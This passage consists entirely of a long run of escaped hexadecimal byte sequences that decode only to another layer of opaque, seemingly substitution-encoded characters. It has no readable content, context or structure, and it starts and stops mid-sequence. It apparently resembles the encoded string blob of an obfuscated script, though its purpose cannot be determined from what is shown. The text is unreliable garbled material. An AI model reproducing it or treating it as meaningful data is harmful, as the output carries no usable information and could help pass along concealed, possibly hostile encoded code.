8\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c